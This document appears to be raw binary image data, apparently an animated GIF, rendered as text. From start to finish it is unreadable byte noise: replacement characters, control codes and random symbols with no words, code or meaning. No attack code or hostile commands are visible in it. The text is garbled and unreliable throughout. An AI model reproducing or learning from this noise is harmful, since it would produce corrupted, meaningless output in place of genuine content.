��p �&���,�67]��~����%Fp�aT@6q�ϖ"a�-k��e��[��V+T�k�I�#�ٔj��>��Ԅ,�j���@Ѽ�@8۱�k�n���FM�Y�F������;1Fgb�	)l��0�L�Ƙ8��Jn)�w�`�P�%L�%qQ�d��NA5��-���6b  !� ? ,    � �  ���pH,�Ȥr�l:�PcP�'F�u�prj['!L.��T3�wV;�����������ccC{�E<<CZJ&D�8�Dm�Eu`5?�Gc*Q�KX���NkC8B��DZpD0G]sC�~J.C��L�F���F/C��I�l�D�F�L�ݛ*�M�I�.�J��e9E�C�?8E�n�?��Lz�8 �ѠA�%��A��1!:Ĩ®��!�(��&�zLQ$���YBh��ie��6��ȉ�fJ��� ����d6�������LIM�oD��T2��/'&�@�C��� ���)Td��;�B�Zp������*^�����S�|d�@8kvq�R`�]�m�^��,W��0&zM�-�l�����d]��\�#d�f��")6a���V�P���zD�Mj�-�rq@�0	f�?N�΋U��!��;'���bH�Qxj�[�:��P!�O�`;+d�˙����	XDnd���`#��Q�|VT�}a��uH ����DĀJ�҇`VG�=�EaG�G�X���ȸH�(Q�.��@8�5JB(&Q
 10�z-5��(�c�8^�ύIpH�c5m6�we ��=��5�j�M�� �0�\q�"l�w͗D@�	�Nm��$U>?������Ʉ2ýw�}\�P�~�Y�<��5dS%i�acI���Ω��K`���*� �&A�d���hćFj@�NŅL8!�F��%��䓏5E����,����B)[����&��,���ٜ�.1������ު0�Lݢq���T�/�L\�)b$��}�"�*�AP��E�����A'k�0)D2:�P"��8��%6=�	9�W;�1���oS�SH�禁�X�:צ�ꨓ�6�C�F����"��f�X�MÊ�
�D�*[�4�2RMDKLp���t�������>o*e�p�J�ɈHH@<D
�|<��T`�	��V��0��l��Uz5�"14�*х��Ai�p�t�?1� ��-N!�	sB�A����1���3��q�Z&���#Ai:�����pG�%��m�x޳�s*QI���D�z�FP]��,��猨��ߍD�GPE%���G���4���l~K��SZ�;�=Q{����]�zBR��
ိ�o1�P�*և����*(ҊV�p�	l
z���4&�"1	�I[Z�B�٠%0��A�p�o7��hPC�#($	�0;��P�("ZQAX�����S�e���d^���!""�l߹ N����B`�$��%�
~CX��J ��Ob�Cf�(`!X#��о#6R	k� �ƃ~,���2�րGbN	�� �!�� +�[x���$�!iF1	x�.��-�@r�ax���,D W@f.!RR&���G$t�	r�&\�75D
au$y�#��r�V�*�;#��w
��?��`�8�qp[8 %.E�#<�m4D;��#\��Z��'8�Z��L�"��z�Bh)���)�t�1(k�B� �m�LIp �ޅ�g��^zы�k?���J��3*�"��S%D@�1�M��CB���
Q���J�ͪGP�L� ��lj@F�B��"�	!���W$$ �3+�к88���v@����XC]���0��U/е#�o�<�'�$D1f�,f����R�Ch�e'��Ȓ���\'����	�RBW���#X� y}-l ԶTC'9�P�1
qJ��☺TB.�C��HpcS�Dv�ZBjݹ�h<��)I�5ݠ>���K#9YHI
���t�.�.uj=(� �	(��H�G��1��+�12�	��'uu���Tq`���vd R �W(�D��_\0u��P�JU��X��-����$��KE�X=I|�	��C6����Ң��J,Mb����!֩Ey�Q��)
��I�@sQk��@�.v$5n��d��K����ہ/��'o=��5&�Y%�����`#������j�W�;N�][��B좐��+����	�= �܄U�G8���� !)�b�~�9�"�t�)J�P
ܚ��D��0����)�4�#���V)#����S"�����h������Pc������.�}i��\2��ZQ�%��Hp���}�T�$d(�{)	a5�W�}џ`� ��c$hXyD���R(�l�FYZjP�
,�פ;D��pp%���e��B �b.�N9�$����ܥKu%La �\��$*�%���ܲp	�� ����ԥC�˘G��P��T���jK�z``�h��"U/�onO";��6P�R�ةr8	��3Vɖ�� �N�8kZ���@��f����T����l>V����(xn���Z�O� (�K�	
��`�+Sa�#��Z��
D�h�oBAǟp�R�'Q�;�{Z"K��P��]�#���0��=hI]'&��0Ρ!���6~V��@{?�U �=��cGg�F�xE�z��#.�@��	4�'#��fz#N��
���tÆ��Q0�`��PI�	��b����vz�fQpPv�RE?p�vфD�N(d��w&��;\�[=�_T$�$�6�z�'Q�Us5.�g�S�����dDQ�]�`�wO��l��� ؃�v��A?`\�t#V�c�%i���KEY��P(��QS8� �;�x�w��mq8-�lC`c2��!XCa�\��gVUZ��
�g�vF$����3��	F�E'0xx�3�p�Cp�?��!	ޕH�BF�6��Ƌ>�QFPPB ���A��i��-�?&S)� l�# �O �sBp�Uw�Q�Fϧv��ܨ��H)�\�� � �H�I$�L�K��#EC�� ,'X�%bOБ�׊L`Gqq�}HP\�0\���xP�I?��� �MW=BptG�Ra .�T, �B��ӈ�x��6a;U���KP5 M�9���QdDp��hc
ЋD-���U J��K)���� �[HP�U��wI0	�PؘIc5)i��$�ZzD�E �ꈎ�׎.З�y���]"N����
����@CBp������^�02Pc5&��ׅx������� ʆ�cY���_Ջ��DЗI��i=-���8P��� p�EC��i])�f ��bI�6��m�brW-�bWB1Su:U�4PfF ��Z�#}���9���0�6��7О4��F�'Вט�:R����G�	�MP
�!9"D77�ccU��9"��J��]�jK7������NH���J��L0�V 9!FeO����M �Y3�t
 1tie�y�W��P��#P��f��S �`Hj[� ��k`?@�{�mYp#��f�'�B�3h_j:��	��45g�U�NC�"L���pɨ'��K *�V��F |����H:�>���LJ��X�(���s:�16��W��1�2�r'5���s r�W�TM�I�� �j�M�y��D���*���2��W�+j)�R���
�l
eY�jhE`�F�N`�����y�xE��z	�jj�J����J�'Cy[�8˺Z`��JY�?��ZL$r�PN8pJ�F0��
�#�����d�aW�%I�&c\KZZ������l^�����j�vN��g�5#�&UaG`S����H��ة�y�E �*IB�e��lj'H�i�)ۈ�ʨ�0�q�n��R�Zy/& O=���נ?��i�>���PK�X�\�h�&��[�Z���e@t�#-�t!t�%�n cu)�O���
�I`��s��H�0L���z�E��y�30R²{0ޕ!�W�0��R�P6�_��	�@۝i�c��K0 �X�#��[�F:L��O`�qy��|;v�CB�uXx�P�c�5� �L��K���c�Z�j��t:��{��g�pg$?Q��P�Մ�B��mL�3z�;���I�0�5��JI��J�s*�������!9��#�GSc0;x�%l�yw�V#��G� �1�p����ݪ�$�����C���R'�H����t͊�Bla&vwC������9(P��jK��k�&�H�����P�9B5.����	UR%�O��s�{f��v���U 7E����R�rl�ظ�j
�8����� �q-��|���2r��)}6� c�#��U����&LT��B�J��Z��P'�I�L�P?���M`�L����&ᶋ)8��l�x��J�q�� ¬�B ��	* VGL�elW�0�@Y��Թ��Ju\`��O�Ȯ0���H:z "l	*��PH�'
�g�tG|c��yypƄ#j�`+�#�螸����Y�*�y}\�/���C*��BY%��J ��إ�X; q,�6�8�u�W�d0�t��F lQ]B�W#+< �W��<��I�� �D�����ټ��A����������0h�oOX���8����)п���?��ڭ�
��T����+u�+{
t�}� ��E c�
��|\@�HB;�\G��J�#ЯM�ɛ�֖}*���.썸�ۆ�C@�Xj7�w6'Vg��$�[%����đ���+ş��?]َ��P�`��'[�l�\:`CCp���k�a�P�Zz�ɤM��E`��{W%|UG�I��O`t��"r p@pM�%��� ���9<<�P��{�$Z�e1�_H���G�m��P��5jP޼
�9 7� ��4X��l ;=�;s4���!��	�Y�p)�`�m����c*A$� �0����3��:� :^�V �H��{� ���I0���-��-O�7�e�DЈ.�`R��b[9~�k����K��J�'%�o�l�M{��+���s8�Wz�C��S!��`Ȝ����KMQ"�F��}��.œN��K��ٝN���,�� 0\�lm[�C�9A��{a��X,R\�a �^�)�t�!��!�}+��)���NwƮZ� ��P�lI�@X>Ƙ�(p�e@B�-����}�B�B�Tɹ��T��^��X�C�S)w.�fI�~	�Ni`�7<镴u�-���g��F#��EP���y�L�S�[`�I������N���.��Q��M�����H[�Ǿ0����_L�'#a���a0��<��^�+���B�]��	��P���{��-gJPwq��I`�<���^���B��}���؋q�p�?F �H G���Gw񇰩n����.??2 w��n>/��'�B��?8��S�2'��!��Mp��A�o�3B���g�+m�^�I�� 6�ֳ��@��~��is�q��N������OL@$������e~mawM0�D����( ���7@��T��t!C�8��?*5��O�c��`�E��#����̽�<��G�P���~ �� �2`�\� j����� ������~""� ].$b�oq�:u�w�~�~`2JK�l+�>j��1�����3'\>�&��V����r�ѓP~	���
��o3�D�l����0��刕"Mf�C��
$�a��V�!.�cbN�!��#"��O�ypcI�0q����iL�m�Q㎓L0|CQU�)�d��Ǖ+VC`v|�r��)C�Քr�&�aL�7*�Le�pz�DE'�N�Z%7�����uk�T'�$�
%�?K�2߬:4�U��I�A,��1����$DI2i��D�\Ȉd��M��!	����7���n�V�V>FP���$���QT�P�/�J�`��'���j-��$��PW'$��O�H�m�2�R�#�h��'"(&Nc/'ȃCЌ�7ɍ7@~�O1��>(�	��H4��`�X��""A"�谼r����70��	�z�����੆�  ����`H������O'砠l�hPd"1Ґ�+�1�8�	��⇜&�i�F	���9�� dL�>(�o�$
h���!RJiLÉ�!���!�$�K�L��~f������8 ����[�O"\x@���(�+�����B����!b��d1�Td�S8��"��$`S�����b�����Xs�&������[Q��0�E<���#��r�1���n�S�Yh�UP�DLO�$��9�� d��u�d0}��$�TZ�& ��N�J����	��ea} �+J�JKc����	ńI�5x�}�^Z��:�ӒS[u�Nω�y��W��j�
$�� �	c~HaՈ��RL��TSOk ��|�y����9�7��ҧ8�U!!�@�I�sؘ�2@�3/r7R鱬����>b�����v/&a��4�������	R7�Y$T�Fn����+�f�>d���X9�!*�s,��MwB찓`��2�g��!|��f�&,	3�pwݩmb�	(=�Ixss���
?,�>�@�����u��T�	:�ǞГA��K��{�����`^�� � $mb���.#>ۅO}8�X��c 5����!0i	L�Srq�2L�~o����^|X�I�F� 
����2U=��o��|�D� fTE�a�:����AL�hE$\OS�8]�bOIH�h�L���m"�,۠I����	^c˂:?��wx�#N
�@I���xܱ�`$"�K��!����#F�`���TO��ī!vP#M�)�r'�F@�8�Q��t�  L`�
���� (�� �����&f����C�(���%�f���K����yYa���pF~�A3:Һ�0O�9D0" Y]�A�6�	J��
��E9v�M�9�e9�&Z���[�	��'C��5 �G�%��­8p$:ʲ�>�\M:�B:F",�&E�_*�"���c���Tl7���p@�Evd�����T��2�P�Zw3dB�e��Ɂ�u�x�3ê#~��>]�;�)�D����L5u3}��w/�b�Hp�P�>�g�9��!@�Å��*���-�}t²9�D��q����I������[�3��YM���aX!�.0A��ں賞mbD��Ec�R%���x*8Oz^��l��X�P=w��uŰ�>f����������P�/�B]1ѡJq�������$p�����V�2�����4}5x�%q��0a+�A�aCP��Y&b�[8T���_|������%6��0����-v�i�3��5Fp���
x4���	lŲt�������J�Gv��;��b�RAuBVc ���Α�[\U;��]��2jf���4 ��;��0�8(p���-�f;��}����>�YЅ�2w[|��/^f�!�d�N5ҕ.q`��hKo�ӆxs���hCiǠ6��zj;��ɬV����bL���ֵ���q�k]�כ6r��->�*$�E,��E�{�&N���ePZ��>��>`MG�!X�8J�kC�R�D�3� @# -��L�]����E��oQ&`�Tk�YVj}�9����-8#�׵��@W��OB�]ۡ���T�mq�5 @ȝ�qޠ��.��-.��1��N��� p)*қ�T0n��ƴ~���5�s�N���p(����I� �z�� 6ѥ ~N�V���<DP����>��7���?	,�un��w�u��!
 ���]~J跹�5sq� �}H����[���C|�ޔ�}T|��;�WH�okL�ݘ;:�M,;�G{G4�Y���h X�>�{"���3$$<F�0[ي�㧯s�,X(�C@��sAy=cyb���� �BpKj��.�
'A  !� ? ,    � �  ���pH,�Ȥr�Z:�ШP H���r�@P�_��M��a�����k5�uN~w!���b�^`DG3dMW?�e�D.imBq�O-C}E/BuC8&F��I5P�J��iW���HP&D�B�D�I0H�E(?aN*���IB�F���N<FyD�B8��?�E�BE	H5D�?��F�dD��k3p�e bd8d�%�~$,���!0�e`w�=#3.9�$M�'�R9*�F�	��5�qI�X!���:����gD���B��{B �1����fJ��(�2��0��D�H�~��#l��̣��GTm���V�;wF�=l��P�� vժ�:���9������O*GF�+��	�B2oR��a10���s�1e�Z�ɜ%|�
q�arg!9����c��&âl�4��mIp@0E!��%�]���I�&@	o0C��#kT4�d�L�ErC^j���Ο�� �6�JR���c?��Q��iA�G�0B3B\C�"ZX�< ��^Bt�))�_�%o�Ý��SH]����9�\G�Q����F0��XH���GP��� ��q��J���y���[y�yd�3u�$��$XLF��\0ӔK�h�N?A&��T����Tj$��&�m^�M-Rn5%�H�ĕDd	���儎��#�p6�5�0�Ri��I@��(��?�iWi ��r"e�WIX���N�复��b�6wi�b	�^�� @D�����vĪ�*�u����vRJİCx�*�5�@���YZ�B�A*�I!YƱ�����Z��Ҫ��Iьh��*q���������V&�����P�85�s�:���)�:���HE�! ۹"W������)+5|��fƬ �D,�d]ĜC;��[���&,m��&T(9C̦������Qڽ����a֬�-�ĉ\`\Ql����y&�H\��]K�@<ݹ�I��n�D�x�&�0A�z�#�Ka�쓿��q5YD��	������`UKDP�AV�G_3%��I�4�୙h6?��ً�k��F3<<o6&0�Q'��0#����x�� �r��~x9Mִ�,)�|�X��`�`~���*|M�. �X��h������"$.
	(�%�"	���H�Ҥ�"�pw8^
���d�Z����1�UA�s���n	0N��;��	6��A�Q��h�NX�l�uj���^v��rM��[�u�O�+����>�aAk�r�@%� �S� �]�b�S.w=1� $�c:X>!d� ��ax1�F�o'��Vlb�� ��z��)&�
�`/�^�o,~\0�wJ!��N{|�N�`"@f+BO؀ݔ`,::���;�x8G^���-��1����AY���t��<�C����!�C�D[0��!��h�b��� d�,C"���S�G@ f� <���E!��^�	>6D�]�'S��ک6K�WJ�@��B���EDv��p�1�5�K<�.����N)��$�#Ca� x�tE��d��ڐ�3BVCZJ8�(�r����P#��@Y�D��K�ьK"���d��D�k	҇2z�v}����&F��,�6�p�^��4i�B��lg%8�V����`�	f!!���
A�b��ZKGD3�uh��6k�2Vd+�l�:��$�%�k68`�KD q���-l�5oDa�)��i1��ņo*��o�����m!p��`ݧ�ѩ¢�m�AefR�����!r��y�$5	ֵ�_ݺu|E"�� (0���M��Η��Z*�q0�w��t�s1�Ecv��&��
�Tl�W�݀i[�>���P�I�`%T �U������nX�@�
~ç�A�C� ��� �x��{��$�tlìc��Zd";�a�L0�H`|W��-��2(f��Z}O�%�1���>PX���p~�tS����2cop��*��y ��j�0Fw�kw������`Åq�^������H�E���	(M�(���)�|;�$�@yV`1`u��2�7�G0E����Š�3�L��&�I���	�	��K&(�|�=�:-�c�Q������$�dhC��FȵЁm� I/��k�35��f.�^�"���VG8�h��C���&<@:¢m'ܼ��$ܙX	��%粫Mh{�g!��;�2p��P�ށ�s˯�o#��m_�����a�lձ�� O����==�ث�B:5(4|����@�)�S�fW� ��D]?>�K+!��ᬤ��Л`QMj"����mQ�@��@'B2�̍��1��K1�l�ߞ��;
�����袖A���X���[���T�@@y�>���}�"?���d�( X����y$$��?���>�.�ß��V/����Ɍ.�|[}�;;q��Oa}¤=��K �Xț�m&�ۑG>�� �FI0#�X[U}5�X��P�'�)�2� 2�	;�uC@{�0?�7��aF�.u�F%��>�s%�z!�l�g^O�g�0#ccx�B�|�g'���Q?DX#-�uSv�Դ�pr�pC3��6�<��[a��zUFGhO�%Nfrx�h��RP2��3%'
Y AF��vŐTX�N�J��z�a)�ay+;p��6uQ�U�#�ϗ�?��P�}G@&�QE -
p"�R�wy��J�C&Xtu���x�� ��8C !B0AN��R`����qPLV4�u !��xr��Qp��kB�F��tqZU�u��
 c�# �3p灁?�x�@y��Y��EHEp �(�NE�ZPV�Ck9�h��Vr�rl�T7Ԡ5��?`�J���|��xgR!U]a��82�|�w ���|���R����/�C���/,�Cp* !.$'��(���G�R������@W`	2�B`�C� ��dN�mQ� P � [�>��
�� Vp%���C���#H��S,���8<��O�� 2 wg'�O�f�����JR�N
��Ō��t e&��Ւ-�Q�"s� �����u�)?@G���)�N0	����_�e"�rL{)��ȗNp M��<FЕQw{?�SKE7���H�<yM)rη��	�Z0TA���*�TH�x	�$^��BЕ0�ك�TV�`F`
������H,`�D@��ٙ�ȐɂGEƋٗ����s��p�S���XZ!����4y�E������9c�
�(,�e��0%
5p�CP��"�\�y�2�$r��J���-G���ݙVp����Y�#��Y�J�
:�����]\'-��:�tgǠ�7�?�����f��QP�ȅSG ke�si�E��*JM�I�\�)�{9�9#u�	Y@�?c�0&r�F�x�D :OZ���:Qg� ˷�B�����vz���E�(��[У~:��ڒ[4X��.� �gW&r!P�B0c���� @ ��D@�DН%�X�w�@	o� B !��	��A	�W���q$�NIDW�,���P w���a�G՚�F��u�
�*��D0��,��V^��pwV��P� �ƌ�i�K��0U�N0�©ؠ�z?H�e�:+B'�B)c�wP@��Ic?� ��Zp���\�H�?�|��I:�ZP�E�,��x`S),�[-�$�T��� ���ɰ�N� �>�/��3+�I �ڌ@��S�BT����xW���Ř&��hڢG� N��eP�O@�? �t:�G��?��[۷�O��8�z$���PHǅ�:$`�\	�_[Nk��jL,���gv[��Iz{��t+kԉ���)*�y�a�eZR6�AO�v?���٢�
��!ЮK �E��<9IJ��͛������1R����~��T��E[��d�L��E��+�w+'z��{���uH�9���D ��[���'T���:�|G�?���<������;����"}��9��٧
\a'K��i�B�qcz4d���j���BɧЫ�h�G ��+�Hʾ�۾�f4���.FT���N��S�uQF�|�;�QI�+�vpV��@R� <���0�B_��L��~�&0`O���Hu{�v�x�$�x�v)4�E��-�;�3|�6,f�����
�#?U�uz��'��7�+ Ry��X��z�Zd��|J�
'�ŵ��0M��wn��8���F ҅C�$��	c�:�0�o��7�)b?7J��8��������{	�2��V{X^�]�h�6��9f��I&d�
`v��λK���Y�r�<<��F�c	�c��z(��T���89K���J��Ryb���k�����{��Ō9` �b����.bWW�kL�Ɍ�"W��xp.�ˠkF�<	!3��B���Ё�)��@�Q��zZ��P�h���
c\�PP}�5m���ۼ p�Z�\����M��.�W���h^h��[���ȋq� -7LBtr�ҲG��2�&ھT���2�3�c �̶�F�8[R������v�(�o�@W�6` �F� J,��F0��#d4 ֿ\���U0��K�}c�vx�J��M�UH��~;1}�ͼ�PGCdɅ}��p ��2��53!h��L��Rh�@}\v(6*���� p�9ݡ��~=N؟��+Z~`0/��Id;pV��I�0e�ݽ��ً����q{��9���s��=�ΔO�\-ɍaZP� ��4%��$p@i����ظdf���S����0��� d0!B��8L��H����z�)��b�"4�"��M��=�S�[����eZG�X�Jl��s�G�*#�WΞ����74 ����W@yS�Rn{� 00�I%g��w�>+�aZ�W���?���w�}[�ʧ[; �PN瑏'ʳB��� ���	N���.bZ��X�%^8�%�<fF@7�}��SmK�R���-��,*/�����{G nQ�cq����D�[�z�E��$� p�O��M�nNQ:��0/�~��,s�.�ߢ�b��ev{��h��w5���>C�2����Tݹp�DgL���ܩ	� �����ik=ŒG.���ĀWu�s,t��x1B\�d�i1���E���./��I� �D� H��Zb��;�\Ձ0�cR���������bә�t�~(�4��΄�Z!% �l���Hk@�0
4����P �I��*���#/��H�|e20���/� +��i~_k'ٞp�pzT�䍖�1k���[�\o�cJ�P +�����5�:���<pl@.#@��`Dz�R k���&�K���M��} �-�4`��P�.?+��5@��.  �ӪO�U�c;�h9~�cV���N`�,.����� �j}����.Pp歆�CÒ�J`i�Z�:�m�_��1�ߐX4�Cg8�~(H��M�� �#]GU������e	�	qB�ه�b'�q���P��>��~���%����nh�~��R��,�~��,�.~VC�4dkm�>�dk����(T�
���va^m/�
`::d9hoQ@Å�������d!z��� �r�R ��"��hw$׏0�Z����V-�dYAq�M��k��9R��y�����Pd]�.���*U" -�lԙhb�#q�����.��`y��K!����#B�a��Nu7�$�0�+�rQ��I�D*���&O�8��),�Z������a�����L��"�� �q��xN�.�T/D40!�+�UQ
l�3��Rh~Hxd��ǎ�8���=%G����g#X��-.e�cC���00�ւ���{H+�p���	��v��

P�\�?�5މB�� X�"H"ä��42����Ϊ��0�0Ab�d�$�	Z���>�� ΍_ 8���+�
��x�p��J��)%���:#`hg�#w�1$��ts�ڛ���:��²G�Q�$��Ѡ.��@( 2n
�����jh��&�e��6��2*l��P�ɈM�L$)C�sQ���lP�.(���͖T7/�KG8�.�0Q>"8X��� ��4M���ė`���"R#���Q2���o�f+�W����C'KD�R�	�"H�4�!z�$-`��L4Ci��*�����Q9V��B=��*ϰ?'xv���8������� �kqT�$$]u�&�#����gJX �x���:��!q80Fak��������B������ �`��W "��l�TN"�:�c��Z	���`�7^&d�K
��9��;*m.F���=>��x��f+	��<��k,���ܰ�b␀��+=��A��d�#4�E_��1	 ��&�����N��#�␉�b���,l;�X���B܍^��2vZ��F��#�j��l:����!�b�"��MC�88j���k0�<�W7y�f�s%��y��Hr�����SX�IaAs�@I-#B��"oM�#�SD�8!6"���w��k�"`fS?h�����!����&�
�`⫖!���~ū����uaH�9��������'�E�� �%�Cy:���@y�3����+�����g6"���"�s��;�.#� �@aD$(�s(U�
c�*�BwW�^ ��?@�.P��F���?`H(���g�P�mN�!(p!��1P�EĘ����F7�7R "T��	�4	 }HC����*r�=f����&W��>~�e5��<م�-C#_�$�v"-`�`�I���L�B_`��4�I��`�B��h�]�ΡA+�9�mja�=��`�3o1�(E��� �ٙ�ry�e�A;��4�	>���%�1\��q��o��P�H�y�����$�VI�챚���=?��"DTW~�ڹ�"�sw��D'�Ir�xK��!ƍ���Rt�LJ3��A��`\�i�&X�`|�Z4�51�Ȑ�T���~���KTe��@;5�
j�׭Z�9u] �U"�Q�WH����tCX:�9X�E�9�0�����+�XE��0	� ���6��|f�h͙� �N%B._�J
õE��H8s�"���d `�Q�	B�j��S"| �m�R�Y��a� q�3�*�����)�˺%	=D��p��:��sj��S��4�2��tQ($VS�X�Y�99[��8`Dmo�9�]h�Qkbg����0x	J������}~����V�dgʙ�~x�mm�6�Lׂ k}jC��Ryz�v��[~�u;DpfYR��9�s�� z���31\0��# �seKZ�ʖ����F�@c0:NƎ��P�.ʂ�lYP�����E��h"�@�&B�CL���g� ��%�t�A��|F�z�0��b$�la�OvQ��X��:�7ȴ-j�Og�ֽ��c�[C�;���q�d/�٣��FkJ6�ڴ�4{-�j7;�]�������V�fv�܀p�b�>����jG� ڂ�潑�X�`�~ ����<�����v��_oA��f � �#�ݽ7��=qZW|����ubp��|'M%��Qn�����W�	������,�8�qNm���9�y�y�����E�����d^��&�w��p8n;��y��hs�]����v����e7��}�j����<�ڟ�r|"�+K�{CLngn����v��5��
���0$���. @`�f ��RMbȽ��3�S0A���:A|�Cy$��!�<�QMwMӌ�Hpu�Q��"���c���Q���wr���L��	�y�u�Ȇ���@�#���~�uRd0\��/�ݩܲ����?�]�O��$//@�8 _�o�.$�������ʸK���x��
G���,�e�
@h�G۰b�fI�e�"��p����&��F�����n�v,b^A�j��6���d���>��`�l!1v��b����j�@>&n��	'^a�� ��lLl)�z���/�@�#�4��`��	7P��*��L�A�n�ʰ�Ԁ�,�1�_ʤ�@�􁑌 ��+Rh
�Ghx���P�  !� ? ,    � �  ���p ,�șQ�`"c#�|Z.����z��T�W@�&dz����'�'�t#�HDV�GE[RF3XTPH*W[�YB�?l`���e Gg/ViE??gd`v?	GD(���H�OY�GJ��\e��`<<fE/�?�E&8]�x�x?��_3�?����ES�?�OM�E�Oc��\�Bg��D]�����'n`4���v0���E��૝b�uQ����W��[i�+UѤ!�PК�hlX	X�!��a��ш�G����؏�=!dΑyB���SH21:��ɲlE�YĦ��?��y�@�1��&tOƨH� B7�ܻIT��4��c%�WT=�JF�f3�=�f��Dݚ@up��e��S�P��[)�t䏎Q�C�%!�J-Q����
t��\*
����0�&J�^����?�
�W$�5QEJ�ȉ����l�{vD[���*DUi2v��Jse�ЂLE�E݂?XWi��$`Wdt�Aj�8�y5�����5P�{B�w1T�b�ɣ�z�1E�XCq��#�Pf ����L���Y�
 �axP�R{�z��T9��*��D�GD"��L0�'pe��Q  _5�&PS�6Y��%��D�qu�J{lx�30� N`Q�.��#�G�����l�D�F|��ij((jީ�[�QC���^�]+�x�I>��jQ��s"e�%����X=�d�/ĸPׅ4�$ީ��DA4�F���R O�����50Z���L+L��U��� W�"� '��љ#�Q�!�Ϡb����b�gI�{Џ��?\�kW3(ز碼�׫`%d��X}�^EqQZ&�@ʆ�y%��+s�L�_���G쑞z���Qm�+� ���`_�W� _�r��|�C�̅�JP	�W�{*w�p�}�P48lel� k�.Y��$J��Aj��bg�
;G���O@�a���Ģ�LU�LD
	�U��0~��J@�$�I L !�C|�:�1��]�w1��O��T�RPeR�[ �"���pyBY���n�*�_���BԜJ��$�;�\�������Ol�.���wV�7�@�Wm����#������rǕ9�C��y���Q�qg�W@@��rp� �~���}gR��v{pA?Z	������JV]�ݬ��@/hO{�HW"h�haP}�8^� T��/B�����JL�~���*f(j9�zG���x����]� �T�6Hl�M��+�&=����Fx7L��>2JE�����jN�� ���`l��vҕq�pryxMF#�U�#Eq�G����'�+�ǌ�A P!8�eL��P�t4���H#���N�dٻ�� �(�[��r�5w-O�R�)#�E1�����(��q`�	��gF��� ���L�AoHc:�@9��h�/��+��t�Z�#� ��PAC�.����ҷ�t�I���3x��c���A
������:�OS��7T e�pG<J�>�����"J����� @>��S^B	��#W�<�� �C	��@0%����Ǆ�;	�F�4������(T���	�sh@�^ AE�',����bHŨ^��W�t�9PU�ϭ��0�0Hy�`,k�	j4���%�8�OZ� 0U�j]\�:+�ٵs����Wa�H��i	
��S&!�s�@�[�MJ�A�`�u�`U�7�h�4�pp�g��H!@�-�e"�Y�7,GI��^�ׇ�li���V�b
� �&P�.X���n7;�������(�#�V��RhQ#��9�7���J����@A�:9�}�rFF���Jc
�1�
�C3�E�B4��PK�&�- ��y�Ar ��ᡨxE
�,��`�Z�4�U�/�s����X#P��[�s���L��*֠
��A�e��qƾ�9<�5 1_@H�Fx\.�����<�nΔ�ѥ�ݣ��-[���9D�=�%�B]P�9�\��=�,/>���P�^ 0�:`�|���z�@�bG|y�z B �� 4��G <��O�� 3��8��ŭx��Z�:2�+h>Ð��Hx�|��9�4hQZ��8�R�� ����� �x�oI�P��+��f7��o��|��uA��_��; ��G���M�6��hښDBؼE8�z_#���*.���{}���`���"��   _�A��t3���+FѺ1;l-�d
v�a�� �M @P.�wب>r��v�����0�� _��//B"�k#l $`;F#�׶�W�G0��%ݍZa��1	h�@�H��6�^��� /H��vӳ�dg;�G�����������/��6`o��V�]��	�Zڀ�Vȓ��o"�Lg<��	9S��rH�J0�8Ng���5���0g�j�v^�0�:��ׅZ���<��4A /�
�3��#�q�!?0'6j����/��s1� <|�y�G�v/�}�h�zp�vW~J�`C�C?�w?j�@:k��9�#K�xGa;`;@[�SK�sd:� �'�8 &���	4v��!A�N@J$��&z.�z3GH�7F�6�{su1jH@(E�PCs�l��CxZ KGjq� ��ZE�j��&�@)pQ�烐7
?(<uPrƀ�3B�ׄPo��}�f�TXo� ���'Y`W�Z�vGp��lҲV�u�w
�2d;�M��t(gb�%6�8~Ff/����%H�&`�� L�W0Pslǈ�W�?@q�KFV��h6d�Fj<]a�!
&�����A������H�ZqX�'i�J43AdC�AB��ARc`���i����v�F�'�4~0q��me�u-���t\�V�a!�h!��^�!�P9���؊r��gI�aR�8H�x�y�C/�j"���E3  �?p�8s4�z1 ��jU��ZX6 H\�c(���r�$�3�pe��
�ȊΆQq��A1v�0�x���{��u�28`x`��HqA�|@)�M(o,�VoB �B���@�u�'���;�T [xMdx��t�.p�EP�"KǖF��pX�U��0RE`b
�P{@C�Q ��6 �i<rM`�D�7�B o��v�0sHz�N� rp 6y�`�h[�Dd��
 �j�'`�I��`���Ǌ����3��'B@���a$ T`�Ax���
 s"H�����q7 �3s1ה���N� �&C�u��U�7^�8A��eL�)�_���v�g`���y�M�Zpȉ;0du�9���	��Q�@
ڠB��|�	L�Aj5psE����k'�� c��]^v�?8TH�
؞�$�
��xM�� ܙ{.��[����V9pBP�q�pvi��Y�6 �W���E �ȍ@��A���p��}F���y�����d0]�	 �+�u���(y�E�v
��E�q1:'�*��0X�X�; 
����{j�
enZ /@~������x�ph^G�;5 "B� ��}�k4���1���u��E���t0�i
`�w�h A�d���<�q�O���HT�y�1$;g�(-j��q a�j��7Wq�إ�w�kה�(�1�$���Z^g��j�pH�:�~(h5:d��x����qM;4�xsh(={?8IR���p,���j�6 ��^�s1�,�o��q���*�ӹvr�	�|r&U9!�
<Bi��AeK��%�б0��#����t)�Q�`qw�H��n L{�'�$UF
��{@���	��d��T��z[��S�ʧ* ؂  s���Iwp8���� {�h^4��i�'(U?8B�/Ia7~F���ƣ�6�k���F��KY�-��*���C3|[gd��|�7�l �+I.�zt���k�xp!�� tw�T%y�����?h�WM����{d�1�F ��GˋGP�	�7�{ۢ&�w � �<���Wd;��`��PM�-�X�v��J� ��9� <w@�T��$4f�& ��(���9����������Fգ�(A1l``6qD5`�9P��8?��+���pa���+�g�{>��{����r��;0BxH� 3[��Z�GD& Zx��z��Ajd�av0qm�TI�E��u�EI@$�2 
� �����0�v�t��j�֠[�i���a�Q �3  M��m�rI	~ͨ����E_m�	�js�^�P
�w�l�;�����RkTy�ǰ%�ļ��� �Bq�E r��
��
�Ze����@]ƼC��(�RM�QH���v��׼z�ƻ�,N5�e 0o����|r���K7��\y����Za�. W`ɰ�.��X�R'p&M�B��20�-H�1'�Y��3�I��0@�`��T�Ѧ���B�$p/'��Ɔ�~�kp'oN�T%�yD��<H�����e�<�H�j��Ӌ�.1$�Z�,�k-���f�66ڭ=��V!��?"�oƍVxs/;�]s�w: sp^9  �z�8o �Jfɳ��RX��b̊��x}����E0�T�H 0 3��D-#�ϑ���� ��Z�]���(Xb7��ߡ3�Av ��Q��R8og�v"��! �v v��w.(g��� ���<̎M�ά�t�M%q�|U�gvaDQM@,�#��q#  04`�@���E �^��p
�t6�?��dZ��`M�0��vi֡��rsq���&��}Y������z�	DV3�t�md�b�$�`�B�B4�"F,� ��N ,�P�t�����@tG
c��W@!��`Z��M�=�昿搼6��ƮMػ�po���/��� �v(�6�jH�%Ke���;�Ǧ*pK�dn��� N������k~�p�Km�Nm�}����wh�~�/��;�"����m�M� �����J֎I�$���wpa5�S�uap�
